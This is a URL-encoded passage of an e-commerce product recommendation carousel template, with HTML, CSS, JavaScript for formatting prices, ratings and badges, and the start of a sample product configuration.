0%20%20%20%20%3Cspan%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20$%7BPromobadge%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/span%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-product__details%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-recommendation-product__detail%20dy-recommendation-product__detail--price%22%3E%3Cspan%20class=%22rec_price_num%22%3E$%7Bprice%7D%3C/span%3E%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22wasPrice%20hidden%22%3E$%7Bwas_price%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-recommendation-product__detail%20dy-recommendation-product__detail--name%22%3E$%7Bname%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-starRating%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22starHolder%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%20class=%22stars%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20$%7BstarRating%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/span%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-recommendation-starRatingReview%22%3E%3Cspan%20class=%22reviewNum%22%3E$%7BstarRatingReview%7D%3C/span%3E%20&nbsp;Reviews%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%20%20$%7B/Recommendations%7D%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%3C/div%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-pagination%22%3E%3C/div%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-arrows%22%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-button%20dy-recommendations-slider-button--prev%22%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-button%20dy-recommendations-slider-button--next%22%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%3C/div%3E%0A%20%20%3C/div%3E%0A%3C/div%3E","#dy-recommendations-$%7BdyVariationId%7D%20%7B%0A%20%20box-sizing:%20border-box;%0A%20%20margin-bottom:%2020px;%0A%20%20padding-bottom:%2048px;%0A%20%20font-family:futura-pt,%20sans-serif;%0A%20%20border-bottom:%201px%20solid%20#c4c4c2;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-conatiner%20.dy-recommendations-slider-pagination%7B%0A%20%20margin:0;%0A%20%20margin-top:16px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__title%20%7B%20%0A%20%20font-size:20px;%0A%20%20font-weight:%20450;%0A%20%20text-align:center;%0A%20%20color:#3b3935;%0A%20%20margin-bottom:40px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-conatiner%20%7B%0A%20%20margin:%200%2016px;%0A%20%20position:%20relative;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider%20%7B%0A%20%20width:%20100%25;%0A%20%20overflow:%20hidden;%0A%20%20position:%20relative;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-wrapper%20%7B%0A%20%20display:%20flex;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product%20%7B%20%0A%20%20flex-shrink:%200;%0A%20%20position:%20relative;%0A%20%20background-color:%20#fff;%0A%20%20box-sizing:%20border-box;%0A%20%20text-decoration:%20none;%0A%20%20color:%20#000;%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__details%20%7B%0A%20%20text-align:%20Left;%0A%20%20margin:%200;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail%20%7B%0A%20%20margin:%200;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--name%20%7B%0A%20%20font-size:%2016px;%0A%20%20color:%20#3b3935;%0A%20%20font-weight:%20400;%0A%20%20margin-bottom:%205px;%0A%20%20margin-top:16px;%0A%20%20min-height:%203.25rem;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%20%7B%0A%20%20font-size:%2016px;%0A%20%20color:%20#3b3935;%0A%20%20font-weight:%20450;%0A%20%20margin-top:16px;%0A%20%20display:%20inline-block;%0A%20%20$%7BProduct%20Price%7D%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice%20%7B%0A%20%20font-size:12px;%0A%20%20margin-left:8px;%0A%20%20font-weight:450;%0A%20%20display:inline;%0A%20%20color:#3b3935;%0A%20%20text-decoration:line-through;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice.hidden%7B%0A%20%20display:none;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20%7B%0A%20%20position:relative;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge%7B%0A%20%20width:50%25;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge__content%7B%0A%20%20position:absolute;%0A%20%20bottom:.6rem;%0A%20%20left:0;%0A%20%20width:auto;%0A%20%20padding:%200.3125rem%200.9375rem%200.3125rem%200.625rem;%0A%20%20border-radius:%200%2015px%2015px%200;%0A%20%20background-color:%20#fff;%0A%20%20font-weight:%20700;%0A%20%20text-transform:%20uppercase;%0A%20%20font-size:%20.875rem;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge__content.hidden%7B%0A%20%20display:none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image%20%7B%0A%20%20width:%20100%25;%0A%20%20aspect-ratio:257/344;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button%20%7B%0A%20%20background-repeat:%20no-repeat;%20%0A%20%20background-size:%20contain;%20%0A%20%20position:%20absolute;%20%0A%20%20top:%2035%25;%20%0A%20%20height:%20$%7BArrow%20Height%7Dpx;%20%0A%20%20width:%20$%7BArrow%20Width%7Dpx;%20%0A%20%20z-index:%2010;%0A%20%20cursor:%20pointer;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button:focus%20%7B%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--prev,%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-rtl%20.dy-recommendations-slider-button--next%20%7B%0A%20%20right:%20auto;%0A%20%20left:%20-20px;%0A%20%20background-image:%20url('$%7BPrev%20Arrow%20Img%7D');%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--next,%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-rtl%20.dy-recommendations-slider-button--prev%20%7B%0A%20%20right:%20-20px;%0A%20%20left:%20auto;%0A%20%20background-image:%20url('$%7BNext%20Arrow%20Img%7D');%20%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination%20%7B%0A%20%20margin:%204px%200;%0A%20%20text-align:%20$%7BDots%20Position%7D;%20%20%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet%20%7B%0A%20%20display:%20inline-block;%0A%20%20border:%206px%20solid%20#aaa;%0A%20%20border-radius:%206px;%0A%20%20margin:%200%202px;%0A%20%20cursor:%20pointer;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet:focus%20%7B%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet__active%20%7B%0A%20%20border-color:%20#333;%0A%20%20cursor:%20auto;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider--aria-notification%20%7B%0A%20%20position:%20absolute;%0A%20%20left:%200;%0A%20%20top:%200;%0A%20%20pointer-events:%20none;%0A%20%20opacity:%200;%0A%20%20z-index:%20-1000;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--disabled%20%7B%0A%20%20display:%20none;%0A%7D%0A%0A.dy-recommendation-starRating%7B%0A%20%20display:block;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%7B%0A%20%20display:inline-flex;%0A%20%20margin-top:16px;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%20.stars%7B%0A%20%20float:left;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%20.stars%20svg%7B%0A%20%20line-height:16px;%0A%7D%0A%0A.dy-recommendation-starRating%20.dy-recommendation-starRatingReview%7B%0A%20%20display:inline-flex;%0A%20%20font-size:10px;%0A%20%20line-height:16px;%0A%20%20vertical-align:%20text-top;%0A%20%20margin:0;%0A%20%20font-weight:400;%0A%7D%0A%0A@media%20(max-width:%20414px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--m%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20(min-width:%20415px)%20and%20(max-width:%20769px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--t%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20(min-width:%20770px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--d%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20only%20screen%20and%20(min-width:%201024px)%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20%7B%0A%20%20%20%20padding-bottom:80px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice%7B%0A%20%20%20%20%20%20font-size:%2016px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--name%7B%0A%20%20%20%20font-size:20px;%0A%20%20%20%20margin-top:32px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%7B%0A%20%20%20%20font-size:20px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__title%20%7B%0A%20%20%20%20font-size:24px;%0A%20%20%7D%0A%20%20%7D%0A%7D","var%20POSITION_PREFIX%20=%20'1';%0Avar%20DEFAULT_CURRENCY%20=%20'%C2%A3';%0Avar%20CURRENCY_SIGN%20=%20'$%7BCurrency%20Symbol%7D'%20%7C%7C%20DEFAULT_CURRENCY;%0Avar%20CURRENCY_POSITION%20=%20'$%7BCurrency%20Position%7D'%20%7C%7C%20POSITION_PREFIX;%0Avar%20SCREEN_WIDTH%20=%20window.innerWidth;%0A%0Avar%20container%20=%20document.getElementById('dy-recommendations-$%7BdyVariationId%7D');%0Avar%20INJECTED_PRODUCTS%20=%20%5B%5D.slice.call(container.querySelectorAll('.dy-recommendation-product')).length;%0A%0AsetResponsiveAttributes();%0AaddCurrencyToPrices();%0AformatPriceReviews();%0AformatPromoBadge();%0A%0AinitSlider().then(function()%20%7B%0A%20%20var%20slider%20=%20new%20Swiper(container.querySelector('.dy-recommendations__slider'),%20getSliderOptions());%0A%7D);%0A%0Afunction%20initSlider()%20%7B%0A%20%20var%20SWIPER_JS_URL%20=%20'https://cdnjs.cloudflare.com/ajax/libs/Swiper/4.4.6/js/swiper.js';%0A%0A%20%20return%20appendJSFile(SWIPER_JS_URL);%0A%7D%0A%0Afunction%20addCurrencyToPrices()%20%7B%0A%20%20%5B%5D.slice.call(container.querySelectorAll('.dy-recommendation-product__detail--price'))%0A%20%20%20%20.forEach(function(el)%20%7B%0A%20%20%20%20%20%20el.textContent%20=%20formatPrice(el.textContent,%20CURRENCY_SIGN,%20CURRENCY_POSITION);%0A%20%20%20%20%7D);%0A%20%20%5B%5D.slice.call(container.querySelectorAll('.wasPrice'))%0A%20%20%20%20.forEach(function(el)%20%7B%0A%20%20%20%20%20%20el.textContent%20=%20formatPrice(el.textContent,%20CURRENCY_SIGN,%20CURRENCY_POSITION);%0A%20%20%20%20%7D);%0A%7D%0A%0Afunction%20formatPromoBadge()%7B%0A%20%20const%20elementsArray1%20=%20Array.from(container.querySelectorAll('.dy-recommendation-product__image-container'));%0A%20%20elementsArray1.forEach(el%20=%3E%20%7B%0A%20%20%20%20let%20promoBadge%20=%20el.querySelector('.product-tile__badge__content');%0A%20%20%20%20let%20badgeContent%20=%20promoBadge.querySelector('span');%0A%20%20%20%20let%20badgeContentPDB%20=%20badgeContent.querySelector('.pdb');%0A%20%20%20%20let%20badgeContentBG%20=%20badgeContent.querySelector('.bg-69');%0A%20%20%20%20%0A%20%20%20%20if(containsOnlyWhiteSpace(badgeContent.innerHTML))%7B%0A%20%20%20%20%20%20promoBadge.classList.add('hidden');%0A%20%20%20%20%7D%0A%20%20%20%20if(badgeContentPDB)%7B%0A%20%20%20%20%20%20promoBadge.style.backgroundColor%20=%20%22#f858af%22;%0A%20%20%20%20%7Delse%20if(badgeContentBG)%7B%0A%20%20%20%20%20%20promoBadge.style.backgroundColor%20=%20%22#d62222%22;%0A%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%7D);%0A%7D%0Afunction%20containsOnlyWhiteSpace(str)%20%7B%0A%20%20return%20/%5E%5Cs*$/.test(str);%0A%7D%0A%0Afunction%20formatPriceReviews()%7B%0A%20%20const%20elementsArray%20=%20Array.from(container.querySelectorAll('.dy-recommendation-product__details'));%0A%20%20elementsArray.forEach(el%20=%3E%20%7B%0A%20%20%20%20let%20price%20=%20el.querySelector('.dy-recommendation-product__detail--price');%0A%20%20%20%20let%20wasPrice%20=%20el.querySelector('.wasPrice');%0A%20%20%20%20if(price.innerHTML%20!=%20wasPrice.innerHTML)%7B%0A%20%20%20%20%20%20%20%20wasPrice.classList.remove('hidden');%0A%20%20%20%20%20%20%20%20price.style.color%20=%20%22#ff647d%22;%0A%20%20%20%20%7D%0A%20%20%20%20let%20starRateAvg%20=%20el.querySelector('.dy-recommendation-starRating%20.stars');%0A%20%20%20%20let%20numStars%20=%20starRateAvg.textContent;%0A%20%20%20%20let%20intStars%20=%20parseFloat(numStars);%0A%20%20%20%20let%20wholePart%20=%20Math.floor(numStars);%0A%20%20%20%20%20%20let%20decimalPart%20=%20numStars%20-%20wholePart;%0A%20%20%20%20%20%20let%20stars%20=%20%60%60;%0A%20%20%20%20%20%20const%20fullStar%20=%20%60%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20height=%2214px%22%20viewBox=%220%200%20576%20512%22%3E%3C!--!%20Font%20Awesome%20Pro%206.4.0%20by%20@fontawesome%20-%20https://fontawesome.com%20License%20-%20https://fontawesome.com/license%20(Commercial%20License)%20Copyright%202023%20Fonticons,%20Inc.%20--%3E%3Cstyle%3Esvg%7Bfill:#000000%7D%3C/style%3E%3Cpath%20d=%22M310.9%2016.7C307.7%206.8%20298.5%200%20288%200s-19.7%206.8-22.9%2016.7L214.5%20176H56c-10.3%200-19.4%206.5-22.7%2016.2s-.1%2020.4%208%2026.7L172.1%20320.7%20121.1%20480.7c-3.2%2010%20.5%2021%209.1%2027s20.2%205.7%2028.5-.7L288%20406.4%20417.3%20506.9c8.3%206.5%2019.8%206.8%2028.5%20.7s12.3-16.9%209.1-27L403.9%20320.7%20534.7%20218.9c8.1-6.3%2011.3-17%208-26.7s-12.4-16.2-22.7-16.2H361.5L310.9%2016.7z%22/%3E%3C/svg%3E%60;%0A%20%20%20%20%20%20const%20halfStar%20=%20%60%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20height=%2214px%22%20viewBox=%220%200%20576%20512%22%3E%3Cstyle%3Esvg%7Bfill:#000000%7D%3C/style%3E%3Cpath%20d=%22M310.9%2016.7C307.7%206.8%20298.5%200%20288%200s-19.7%206.8-22.9%2016.7L214.5%20176H56c-10.3%200-19.4%206.5-22.7%2016.2s-.1%2020.4%208%2026.7L172.1%20320.7%20121.1%20480.7c-3.2%2010%20.5%2021%209.1%2027s20.2%205.7%2028.5-.7L288%20406.4%20417.3%20506.9c8.3%206.5%2019.8%206.8%2028.5%20.7s12.3-16.9%209.1-27L403.9%20320.7%20534.7%20218.9c8.1-6.3%2011.3-17%208-26.7s-12.4-16.2-22.7-16.2H361.6L310.9%2016.7zM288%20103.2l0%200%2033.1%20104.1c3.2%2010%2012.4%2016.7%2022.9%2016.7H450.1l-88.8%2069.1c-7.9%206.2-11.2%2016.6-8.1%2026.2l32.5%20102.3-82.9-64.5c-4.3-3.4-9.5-5.1-14.7-5.1V103.2z%22/%3E%3C/svg%3E%60;%0A%20%20%20%20%20%20for%20(let%20i%20=%200;%20i%20%3C%20wholePart;%20i++)%20%7B%0A%20%20%20%20%20%20%20%20stars%20+=%20fullStar;%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20if(decimalPart%20!==%200)%7B%0A%20%20%20%20%20%20%20%20%20%20stars%20+=%20halfStar;%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20starRateAvg.innerHTML%20=%20stars;%0A%20%20%20%20%20%20const%20reviews%20=%20el.querySelector('.dy-recommendation-starRatingReview');%0A%20%20%20%20%20%20const%20reviewNo%20=%20el.querySelector('.dy-recommendation-starRatingReview%20.reviewNum');%0A%20%20%20%20%20%20console.log(parseInt(reviewNo.textContent));%0A%20%20%20%20%20%20if(isNaN(parseInt(reviewNo.textContent)))%7B%0A%20%20%20%20%20%20%20%20reviews.innerHTML%20=%20%22%22;%0A%20%20%20%20%20%20%7D%0A%20%20%7D);%0A%0A%7D;%0A%0Afunction%20parsePriceHtml(num,%20integrSeperator,%20fructionSeperator)%7B%0A%20%20%20%20var%20str%20=%20num.toString().split('.');%0A%20%20%20%20if%20(str%5B0%5D.length%20%3E=%205)%20%7B%0A%20%20%20%20%20%20%20%20str%5B0%5D%20=%20str%5B0%5D.replace(/(%5Cd)(?=(%5Cd%7B3%7D)+$)/g,%20'$1'+integrSeperator);%0A%20%20%20%20%7D%0A%20%20%20%20if%20(str%5B1%5D%20&&%20str%5B1%5D.length%20%3E=%205)%20%7B%0A%20%20%20%20%20%20%20%20str%5B1%5D%20=%20str%5B1%5D.replace(/(%5Cd%7B3%7D)/g,%20'$1%20');%0A%20%20%20%20%7D%0A%20%20%20%20return%20str.join(fructionSeperator);%0A%7D%0A%0Afunction%20formatPrice(price,%20sign,%20position)%20%7B%0A%20%20var%20parsedPrice%20=%20parsePriceHtml(price,'$%7BThousands%20Separator%7D','$%7BDecimal%20Separator%7D');%0A%20%20var%20data%20=%20position%20===%20POSITION_PREFIX%20?%20%5Bsign,%20parsedPrice%5D%20:%20%5BparsedPrice,%20sign%5D;%0A%20%20return%20data.join('');%0A%7D%0A%0A%0Afunction%20setResponsiveAttributes()%20%7B%0A%20%20var%20ENABLE_ARROWS_DESKTOP%20=%20!!parseInt('$%7BVisibility%20on%20Desktop%7D');%0A%20%20var%20ENABLE_ARROWS_TABLET%20=%20!!parseInt('$%7BVisibility%20on%20Tablet%7D');%0A%20%20var%20ENABLE_ARROWS_MOBILE%20=%20!!parseInt('$%7BVisibility%20on%20Mobile%7D');%0A%0A%20%20var%20ENABLE_PAGINATION_DESKTOP%20=%20!!parseInt('$%7BDots%20on%20Desktop%7D');%0A%20%20var%20ENABLE_PAGINATION_TABLET%20=%20!!parseInt('$%7BDots%20on%20Tablet%7D');%0A%20%20var%20ENABLE_PAGINATION_MOBILE%20=%20!!parseInt('$%7BDots%20on%20Mobile%7D');%0A%20%20%0A%20%20var%20settings%20=%20%5B%7B%0A%20%20%20%20el:%20'.dy-recommendations-slider-pagination',%0A%20%20%20%20data:%20%7B%0A%20%20%20%20%20%20'dy-hide--d':%20!ENABLE_PAGINATION_DESKTOP,%0A%20%20%20%20%20%20'dy-hide--t':%20!ENABLE_PAGINATION_TABLET,%0A%20%20%20%20%20%20'dy-hide--m':%20!ENABLE_PAGINATION_MOBILE,%0A%20%20%20%20%7D%20%0A%20%20%7D,%20%7B%0A%20%20%20%20el:%20'.dy-recommendations-slider-arrows',%0A%20%20%20%20data:%20%7B%0A%20%20%20%20%20%20'dy-hide--d':%20!ENABLE_ARROWS_DESKTOP,%0A%20%20%20%20%20%20'dy-hide--t':%20!ENABLE_ARROWS_TABLET,%0A%20%20%20%20%20%20'dy-hide--m':%20!ENABLE_ARROWS_MOBILE,%0A%20%20%20%20%7D%20%0A%20%20%7D%5D;%0A%20%20%0A%20%20settings.forEach(function(item)%20%7B%0A%20%20%20%20var%20el%20=%20container.querySelector(item.el);%0A%20%20%20%20for%20(var%20key%20in%20item.data)%20%7B%0A%20%20%20%20%20%20if%20(item.data%5Bkey%5D)%20%7B%0A%20%20%20%20%20%20%20%20el.classList.add(key);%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D%0A%20%20%7D);%0A%7D%0A%0Afunction%20getSliderOptions()%20%7B%0A%20%20var%20ENABLE_AUTOPLAY%20=%20!!parseInt('$%7BAutoplay%7D');%0A%20%20var%20AUTOPLAY_SPEED%20=%20parseInt('$%7BAutoplay%20Speed%7D')%20*%201000;%0A%20%20var%20SCROLL_MULTIPLE_ITEMS%20=%20'$%7BScroll%20Behavior%7D'%20===%20'page';%0A%0A%20%20var%20ITEMS_TO_DISPLAY_XL%20=%20parseInt('4');%0A%20%20var%20ITEMS_TO_DISPLAY_DESKTOP%20=%20parseInt('4');%0A%20%20var%20ITEMS_TO_DISPLAY_TABLET%20=%20parseInt('3');%0A%20%20var%20ITEMS_TO_DISPLAY_MOBILE%20=%20parseInt('2');%0A%20%20%0A%20%20var%20ENABLE_LOOP%20=%200;%0A%20%20if(SCREEN_WIDTH%20%3C=%20'$%7BBreakpoint%20Mobile%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_MOBILE%20%7C%7C%0A%20%20%20%20%20SCREEN_WIDTH%20%3E%20'$%7BBreakpoint%20Mobile%7D'%20&&%20SCREEN_WIDTH%20%3C=%20'$%7BBreakpoint%20Tablet%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_TABLET%20%7C%7C%0A%20%20%20%20%20SCREEN_WIDTH%20%3E%20'$%7BBreakpoint%20Tablet%7D'%20&&%20SCREEN_WIDTH%20%3C=%20'$%7BBreakpoint%20Desktop%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_DESKTOP%20%7C%7C%0A%20%20%20%20%20SCREEN_WIDTH%20%3E%20'$%7BBreakpoint%20Desktop%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_XL)%7B%0A%20%20%20%20ENABLE_LOOP%20=%20!!parseInt('$%7BInfinite%20Scroll%7D');%0A%20%20%7D%0A%20%20%0A%20%20return%20%7B%0A%20%20%20%20touchStartPreventDefault:%20false,%0A%20%20%20%20loop:%20ENABLE_LOOP,%0A%20%20%20%20loopAdditionalSlides:%200,%0A%20%20%20%20autoplay:%20ENABLE_AUTOPLAY%20&&%20%7B%0A%20%20%20%20%20%20delay:%20AUTOPLAY_SPEED,%0A%20%20%20%20%7D,%0A%20%20%20%20spaceBetween:32,%0A%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_XL,%0A%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_XL%20:%201,%0A%20%20%20%20breakpoints:%20%7B%0A%20%20%20%20%20%20'$%7BBreakpoint%20Mobile%7D':%20%7B%0A%20%20%20%20%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_MOBILE,%0A%20%20%20%20%20%20%20%20spaceBetween:%2016,%0A%20%20%20%20%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_MOBILE%20:%201%0A%20%20%20%20%20%20%7D,%0A%20%20%20%20%20%20'$%7BBreakpoint%20Tablet%7D':%20%7B%0A%20%20%20%20%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_TABLET,%0A%20%20%20%20%20%20%20%20spaceBetween:%2032,%0A%20%20%20%20%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_TABLET%20:%201,%0A%20%20%20%20%20%20%7D,%0A%20%20%20%20%20%20'$%7BBreakpoint%20Desktop%7D':%20%7B%0A%20%20%20%20%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_DESKTOP,%0A%20%20%20%20%20%20%20%20spaceBetween:%2032,%0A%20%20%20%20%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_DESKTOP%20:%201%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D,%0A%20%20%20%20navigation:%20%7B%0A%20%20%20%20%20%20nextEl:%20container.querySelector('.dy-recommendations-slider-button--next'),%0A%20%20%20%20%20%20prevEl:%20container.querySelector('.dy-recommendations-slider-button--prev'),%0A%20%20%20%20%20%20disabledClass:%20'dy-recommendations-slider-button--disabled'%0A%20%20%20%20%7D,%0A%20%20%20%20pagination:%20%7B%0A%20%20%20%20%20%20el:%20container.querySelector('.dy-recommendations-slider-pagination'),%0A%20%20%20%20%20%20bulletClass:%20'dy-recommendations-slider-pagination-bullet',%0A%20%20%20%20%20%20bulletActiveClass:%20'dy-recommendations-slider-pagination-bullet__active',%0A%20%20%20%20%20%20modifierClass:%20'dy-recommendations-slider-pagination-',%0A%20%20%20%20%20%20clickableClass:%20'dy-recommendations-slider-pagination--clickable',%0A%20%20%20%20%20%20clickable:%20true,%0A%20%20%20%20%20%20type:%20'bullets',%0A%20%20%20%20%20%20renderBullet:%20function%20(index,%20className)%20%7B%0A%20%20%20%20%20%20%20%20return%20'%3Cdiv%20class=%22'%20+%20className%20+%20'%22%3E%3C/div%3E';%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D,%0A%20%20%20%20a11y:%20%7B%0A%20%20%20%20%20%20notificationClass:%20'dy-recommendations-slider--aria-notification'%0A%20%20%20%20%7D,%0A%20%20%20%20slideClass:%20'dy-recommendation-product',%0A%20%20%20%20wrapperClass:%20'dy-recommendations__slider-wrapper',%0A%20%20%20%20containerModifierClass:%20'dy-recommendations__slider-'%0A%20%20%7D;%0A%7D%0A%0Afunction%20appendJSFile(url)%20%7B%0A%20%20return%20DYO.Q.Promise(function(resolve,%20reject)%20%7B%0A%20%20%20%20if%20(typeof%20define%20===%20'function'%20&&%20define.amd)%20%7B%0A%20%20%20%20%20%20require(%5Burl%5D,%20function(swiper)%20%7B%0A%20%20%20%20%20%20%20%20window.Swiper%20=%20swiper;%0A%20%20%20%20%20%20%20%20resolve();%0A%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20return;%0A%20%20%20%20%7D%0A%0A%20%20%20%20var%20js%20=%20document.createElement('SCRIPT');%0A%20%20%20%20js.setAttribute('type',%20'text/javascript');%0A%20%20%20%20js.setAttribute('src',%20url);%0A%0A%20%20%20%20js.addEventListener('load',%20resolve);%0A%20%20%20%20js.addEventListener('error',%20reject);%0A%0A%20%20%20%20document.head.appendChild(js);%0A%20%20%7D);%0A%7D%0A%0A","%7B%22html%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Title%22:%7B%22value%22:%22Bought%2520Together%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Next%20Arrow